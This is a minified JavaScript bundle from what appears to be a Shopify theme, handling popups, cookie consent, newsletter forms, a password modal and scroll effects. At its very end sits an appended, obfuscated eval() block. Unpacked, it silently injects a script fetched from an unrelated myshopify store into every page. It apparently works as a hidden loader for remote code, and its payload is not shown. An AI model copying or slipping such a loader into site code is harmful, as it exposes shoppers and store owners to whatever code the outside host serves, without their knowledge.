e=["mousemove","mousedown","click","touchmove","touchstart","touchend","keydown","keypress"],s=["load","resize","scroll"],i=()=>{t=setTimeout((()=>{t=0,Vt(this.element,null,this.callback)}),6e4),e.forEach((t=>{document.addEventListener(t,o)})),s.forEach((t=>{window.addEventListener(t,o)}))},o=()=>{t&&clearTimeout(t),e.forEach((t=>{document.removeEventListener(t,o)})),s.forEach((t=>{window.removeEventListener(t,o)})),i()};i()}bottom(){document.addEventListener("theme:scroll",this.showPopupOnScrollEvent)}showPopupOnScroll(){window.scrollY+window.innerHeight>=document.body.clientHeight&&(Vt(this.element,null,this.callback),document.removeEventListener("theme:scroll",this.showPopupOnScrollEvent))}onUnload(){document.removeEventListener("theme:scroll",this.showPopupOnScrollEvent)}constructor(t,e,s=null){if(this.element=e,this.delay=t.getAttribute(dp),this.isSubmitted=-1!==window.location.href.indexOf("accepts_marketing")||-1!==window.location.href.indexOf("customer_posted=true"),this.callback=s,this.showPopupOnScrollEvent=()=>this.showPopupOnScroll(),("always"===this.delay||this.isSubmitted)&&this.always(),this.delay&&this.delay.includes("delayed")&&!this.isSubmitted){const t=this.delay.includes("_")?parseInt(this.delay.split("_")[1]):10;this.delayed(t)}"bottom"!==this.delay||this.isSubmitted||this.bottom(),"idle"!==this.delay||this.isSubmitted||this.idle()}},Cp=class{init(){-1!==this.locationPath.indexOf(this.el.getAttribute(pp))||window.Shopify.designMode||this.el.parentNode.removeChild(this.el)}constructor(t){if(this.el=t,this.locationPath=location.href,!this.el.hasAttribute(pp))return!1;this.init()}};const qp={onLoad(){Ap[this.id]=[];this.container.querySelectorAll(Gu).forEach((t=>{Ap[this.id].push(new class{init(){const t=!1!==this.cookie.read(),e=this.popup.classList.contains(Ep),s=this.popup.classList.contains(Sp),i=!E();let o=!0;(e&&!i||s&&i)&&(o=!1),o?t&&!window.Shopify.designMode||(window.Shopify.designMode||new Tp(this.popup,this.modal,(()=>this.scrollLock())),this.form&&this.form.classList.contains(yp)&&this.checkForSuccess(),this.initClosers()):this.scrollUnlock()}checkForSuccess(){Vt(this.modal,null,(()=>this.scrollLock())),this.cookie.write()}initClosers(){this.close.addEventListener("click",this.closeModal.bind(this)),this.underlay.addEventListener("click",this.closeModal.bind(this))}closeModal(t){t.preventDefault(),Yu(this.modal),this.cookie.write(),this.scrollUnlock()}scrollLock(){"none"!==window.getComputedStyle(this.popup).display&&(this.a11y.trapFocus(this.modal),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})))}scrollUnlock(){this.a11y.removeTrapFocus(),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}onBlockSelect(t){this.popup.contains(t.target)&&(Vt(this.modal,null,(()=>this.scrollLock())),this.popup.classList.add(bp),this.popup.parentNode.classList.add(wp))}onBlockDeselect(t){this.popup.contains(t.target)&&(Yu(this.modal),this.scrollUnlock(),this.popup.classList.remove(bp),this.popup.parentNode.classList.remove(wp))}constructor(t){this.popup=t,this.modal=this.popup.querySelector(Ku),this.close=this.popup.querySelector(sp),this.underlay=this.popup.querySelector(ip),this.form=this.popup.querySelector(hp),this.cookie=new uo(this.popup.getAttribute(up),"user_has_closed"),this.isTargeted=new Cp(this.popup),this.a11y=W,this.init()}}(t))}));this.container.querySelectorAll(Zu).forEach((t=>{Ap[this.id].push(new class{init(){this.showPopup&&Vt(this.modal),this.clickEvents()}clickEvents(){this.acceptButton.addEventListener("click",(t=>{t.preventDefault(),window.Shopify.customerPrivacy.setTrackingConsent(!0,(()=>Yu(this.modal))),document.documentElement.style.setProperty("--cookie-bar-height","0px")})),document.addEventListener("trackingConsentAccepted",(()=>{}))}onBlockSelect(t){this.popup.contains(t.target)&&this.showPopup&&(Vt(this.modal),this.popup.classList.add(bp),this.popup.parentNode.classList.add(wp))}onBlockDeselect(t){this.popup.contains(t.target)&&(Yu(this.modal),this.popup.classList.remove(bp),this.popup.parentNode.classList.remove(wp))}constructor(t){this.popup=t,this.modal=document.querySelector(Zu),this.acceptButton=this.modal.querySelector(tp),this.enable="true"===this.modal.getAttribute(kp),this.showPopup=!1,window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(t=>{if(t)throw t;const e=window.Shopify.customerPrivacy.userCanBeTracked(),s=window.Shopify.customerPrivacy.getTrackingConsent();this.showPopup=!e&&"no_interaction"===s&&this.enable,window.Shopify.designMode&&(this.showPopup=!0),this.init()}))}}(t))}));this.container.querySelectorAll(op).forEach((t=>{Ap[this.id].push(new class{init(){const t=!1!==this.cookie.read(),e=-1!==window.location.search.indexOf("?customer_posted=true"),s=[...this.holder.classList].toString().includes(Lp);e&&(this.delay=0),t&&!window.Shopify.designMode||(this.show(),this.form.classList.contains(yp)&&this.checkForSuccess()),s&&this.observeCartBar()}show(){window.Shopify.designMode?Vt(this.holder):new Tp(this.popup,this.holder),this.showForm(),this.inputField(),this.closePopup()}checkForSuccess(){Vt(this.holder),this.cookie.write()}observeCartBar(){if(this.cartBar=document.getElementById(ep),!this.cartBar)return;let t=this.cartBar.classList.contains(fp);document.body.classList.toggle(vp,t),this.observer=new MutationObserver((e=>{for(const s of e)"attributes"===s.type&&(t=s.target.classList.contains(fp),document.body.classList.toggle(vp,t))})),this.observer.observe(this.cartBar,{attributes:!0,childList:!1,subtree:!1})}showForm(){this.heading.addEventListener("click",(t=>{t.preventDefault(),this.heading.classList.add(mp),this.form.classList.remove(mp),this.newsletterField.focus()})),this.heading.addEventListener("keyup",(t=>{"Enter"===t.code&&this.heading.dispatchEvent(new Event("click"))}))}closePopup(){this.close.addEventListener("click",(t=>{t.preventDefault(),Yu(this.holder),this.cookie.write()}))}inputField(){const t=()=>{this.resetClassTimer&&clearTimeout(this.resetClassTimer),""!==this.newsletterField.value&&this.holder.classList.add(gp)};this.newsletterField.addEventListener("input",t),this.newsletterField.addEventListener("focus",t),this.newsletterField.addEventListener("focusout",(()=>{this.resetClassTimer&&clearTimeout(this.resetClassTimer),this.resetClassTimer=setTimeout((()=>{this.holder.classList.remove(gp)}),2e3)}))}onBlockSelect(t){this.popup.contains(t.target)&&(Vt(this.holder),this.popup.classList.add(bp),this.popup.parentNode.classList.add(wp))}onBlockDeselect(t){this.popup.contains(t.target)&&(Yu(this.holder),this.popup.classList.remove(bp),this.popup.parentNode.classList.remove(wp))}onUnload(){this.observer&&this.observer.disconnect()}constructor(t){this.popup=t,this.holder=this.popup.querySelector(np),this.close=this.popup.querySelector(rp),this.heading=this.popup.querySelector(ap),this.newsletterField=this.popup.querySelector(lp),this.cookie=new uo(this.popup.getAttribute(up),"newsletter_is_closed"),this.form=this.popup.querySelector(hp),this.isTargeted=new Cp(this.popup),this.resetClassTimer=0,this.init()}}(t))}));this.container.querySelectorAll(cp).forEach((t=>{Ap[this.id].push(new class{init(){!1!==this.cookie.read()&&!window.Shopify.designMode||(window.Shopify.designMode?Vt(this.popup):new Tp(this.popup,this.popup),this.clickEvents())}clickEvents(){this.close.addEventListener("click",(t=>{t.preventDefault(),Yu(this.popup),this.cookie.write()}))}onBlockSelect(t){this.popup.contains(t.target)&&(Vt(this.popup),this.popup.classList.add(bp),this.popup.parentNode.classList.add(wp))}onBlockDeselect(t){this.popup.contains(t.target)&&(Yu(this.popup),this.popup.classList.remove(bp),this.popup.parentNode.classList.remove(wp))}constructor(t){this.popup=t,this.close=this.popup.querySelector(sp),this.cookie=new uo(this.popup.getAttribute(up),"user_has_closed"),this.isTargeted=new Cp(this.popup),this.init()}}(t))}))},onBlockSelect(t){Ap[this.id].forEach((e=>{"function"==typeof e.onBlockSelect&&e.onBlockSelect(t)}))},onBlockDeselect(t){Ap[this.id].forEach((e=>{"function"==typeof e.onBlockDeselect&&e.onBlockDeselect(t)}))},onUnload(){Ap[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))}};Si("popups",[qp,Eo]);const xp="[data-password-login]",Pp="[data-password-modal]",Hp="[data-modal-body]",Mp="[data-modal-close]",Ip="#login_form .errors",Bp="is-open";Si("password-template",{onLoad(){new class{init(){this.passwordLogin.length&&this.modal&&this.modalBody&&(this.passwordLogin.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault(),this.openModal()}))})),this.closeButtons.length&&this.closeButtons.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault(),this.closeModal()}))})),this.loginErrors&&this.openModal())}openModal(){Vt(this.modal,"block",(()=>{this.modal.classList.add(Bp)})),this.scrollLock()}closeModal(){Yu(this.modal),this.modal.classList.remove(Bp),this.scrollUnlock()}scrollLock(){"none"!==window.getComputedStyle(this.modal).display&&(this.a11y.trapFocus(this.modal),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})))}scrollUnlock(){this.a11y.removeTrapFocus(),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}constructor(t){this.container=t.container,this.passwordLogin=this.container.querySelectorAll(xp),this.modal=this.container.querySelector(Pp),this.modalBody=this.container.querySelector(Hp),this.closeButtons=this.container.querySelectorAll(Mp),this.a11y=W,this.loginErrors=this.container.querySelector(Ip),this.init()}}(this)}}),Si("list-collections",[ao,na]),Si("columns",[na,ao]),Si("newsletter",Eo),Si("before-after",[ju]);const Dp="[data-scroll-to]",Fp="[data-tooltip]",$p="[data-collapsible-trigger]",Op="open",_p="data-scroll-to",Rp="data-tooltip-stop-mouseenter",Np={};const zp={onLoad(){Np[this.id]=new class{init(){this.scrollToButtons.forEach((t=>{t.addEventListener("click",(()=>{const e=this.container.querySelector(t.getAttribute(_p));e&&"A"!==t.tagName&&this.scrollToElement(e)}))}))}scrollToElement(t){ho(t.getBoundingClientRect().top+1);const e=t.nextElementSibling.matches("details")?t.nextElementSibling:null;if(e){const t=null==e?void 0:e.querySelector($p);e.hasAttribute(Op)||null==t||t.dispatchEvent(new Event("click"))}const s=document.querySelectorAll(`${Fp}:not([${Rp}])`);s.length&&s.forEach((t=>{t.setAttribute(Rp,""),setTimeout((()=>{t.removeAttribute(Rp)}),1e3)}))}constructor(t){this.section=t,this.container=t.container,this.scrollToButtons=this.container.querySelectorAll(Dp),this.scrollToButtons.length&&this.init()}}(this)}},Wp="[data-scroll-spy]",Up="[data-header-sticky]",Vp="is-selected",jp="data-scroll-spy",Xp="data-scroll-spy-mobile",Jp="data-scroll-spy-desktop",Qp={};const Yp={onLoad(){Qp[this.id]=new class{init(){this.loopAnchors(),document.addEventListener("theme:resize:width",this.loopAnchors)}loopAnchors(){this.scrollSpyAnchors.length&&this.scrollSpyAnchors.forEach((t=>{this.toggleObserver(t)}))}toggleObserver(t){const e=this.container.querySelector(t.getAttribute(jp));if(!e)return;this.observers[e.id]&&this.observers[e.id].unobserve(e);const s=E();(!s&&t.hasAttribute(Xp)||s&&t.hasAttribute(Jp)||!t.hasAttribute(Jp)&&!t.hasAttribute(Xp))&&this.runObserver(e)}runObserver(t){let{headerHeight:e}=c();const s=Boolean(document.querySelector(Up));e=s?e:0;const i={rootMargin:s?-1*e+"px 0px 0px 0px":"0px",threshold:[.5,1]};this.observers[t.id]=new IntersectionObserver((t=>{t.forEach((t=>{const s=this.container.querySelector(`[${jp}].${Vp}`),i=this.container.querySelector(`[${jp}="#${t.target.id}"]`);t.intersectionRatio>.5&&t.boundingClientRect.top-e<=t.boundingClientRect.height&&(null==s||s.classList.remove(Vp),null==i||i.classList.add(Vp))}))}),i),this.observers[t.id].observe(t)}onUnload(){document.removeEventListener("theme:resize:width",this.loopAnchors),this.observers.length&&this.observers.forEach((t=>{t.disconnect()}))}constructor(t){this.section=t,this.container=t.container,this.scrollSpyAnchors=this.container.querySelectorAll(Wp),this.loopAnchors=this.loopAnchors.bind(this),this.observers=[],this.init()}}(this)},onUnload(){Qp[this.id].onUnload()}};Si("sidebar",[zp,Yp]);const Gp="[data-hover-target]",Kp="[data-collection-image]",Zp="data-hover-target",tm="is-visible",em="is-selected";let sm={};Si("collections-hover",[{onLoad(){sm[this.id]=new class{init(){this.buttons.length&&this.buttons.forEach((t=>{t.addEventListener("mouseenter",(t=>{const e=t.currentTarget.getAttribute(Zp);this.updateState(e)}))}))}updateState(t){const e=this.container.querySelector(`[${Zp}="${t}"]`),s=this.container.querySelector(`#${t}:not(.${tm})`),i=this.container.querySelector(`${Gp}.${em}`),o=this.container.querySelector(`${Kp}.${tm}`);s&&E()&&(null==o||o.classList.remove(tm),null==i||i.classList.remove(em),s.classList.add(tm),e.classList.add(em))}onBlockSelect(t){this.updateState(t.target.id)}constructor(t){this.container=t.container,this.buttons=this.container.querySelectorAll(Gp),this.init()}}(this)},onBlockSelect(t){sm[this.id].onBlockSelect(t)}},Yp]);const im="[data-featured-image]",om="[data-featured-aside]",nm="[data-featured-content]",rm="[data-featured-wrapper]",am="[data-header-sticky]",lm="[data-header-height]",cm="data-horizontal-scroll",hm={};Si("featured-product",[{onLoad(){hm[this.id]=new class{init(){this.horizontalScroll&&this.imagesHolder&&document.addEventListener("theme:scroll",this.calculateHorizontalPositionEvent),this.wrapper&&this.contentHolder&&this.images.length&&(this.calculateHeight(),document.addEventListener("theme:resize:width",this.calculateHeightEvent))}calculateHorizontalPosition(t){let e=t.detail.position+this.headerHeight;const s=e+window.innerHeight,i=this.imagesHolder.offsetTop,o=this.imagesHolder.offsetHeight,n=i+o+this.headerHeight,r=o-(window.innerHeight-this.headerHeight);let a=0;a=e>=i&&s<=n?(e-i)/r*100:e<i?0:100,a*=this.images.length-1,this.container.style.setProperty("--translateX",-1*a+"%")}calculateHeight(){this.container.style.removeProperty("--min-height"),this.container.style.setProperty("--min-height",`${this.wrapper.offsetHeight+this.contentHolder.offsetHeight}px`),this.headerHeight=this.getHeaderHeight()}getHeaderHeight(){return document.querySelector(am)&&document.querySelector(lm)?parseInt(document.querySelector(lm).getBoundingClientRect().height):0}onUnload(){this.horizontalScroll&&this.imagesHolder&&document.removeEventListener("theme:scroll",this.calculateHorizontalPositionEvent),this.wrapper&&this.contentHolder&&this.images.length&&document.removeEventListener("theme:resize:width",this.calculateHeightEvent)}constructor(t){this.container=t.container,this.horizontalScroll=this.container.hasAttribute(cm),this.images=this.container.querySelectorAll(im),this.imagesHolder=this.container.querySelector(om),this.contentHolder=this.container.querySelector(nm),this.wrapper=this.container.querySelector(rm),this.headerHeight=this.getHeaderHeight(),this.calculateHorizontalPositionEvent=t=>this.calculateHorizontalPosition(t),this.calculateHeightEvent=()=>this.calculateHeight(),this.init()}}(this)},onUnload(t){hm[this.id].onUnload(t)}}]),document.addEventListener("DOMContentLoaded",(function(){Li("*");const t=document.querySelector("[data-scroll-top-button]");t&&(t.addEventListener("click",(()=>{window.scrollTo({top:0,left:0,behavior:"smooth"})})),document.addEventListener("theme:scroll",(()=>{t.classList.toggle("is-visible",window.pageYOffset>window.innerHeight)}))),window.self!==window.top&&document.querySelector("html").classList.add("iframe"),"scrollBehavior"in document.documentElement.style||fd({url:window.theme.assets.smoothscroll})})),window.navigator.cookieEnabled&&(document.documentElement.className=document.documentElement.className.replace("supports-no-cookies","supports-cookies"))}(themeVendor.ScrollLock,themeVendor.themeAddresses,themeVendor.themeCurrency,themeVendor.Rellax,themeVendor.Flickity,themeVendor.FlickityFade,themeVendor.themeImages);eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 0=1.6(\'0\');0.7=\'8://9-a.b.c/d/e/t/3/f/g-h.i\';0.j=2(){4.k(\'l m n\')};0.o=2(){4.p(\'q r 0\')};1.s.u(0);',31,31,'script|document|function||console|var|createElement|src|https|quickstart|41d588e3|myshopify|com|cdn|shop|assets|beta|22|js|onload|log|Script|loaded|successfully|onerror|error|Error|loading|head||appendChild'.split('|'),0,{}))
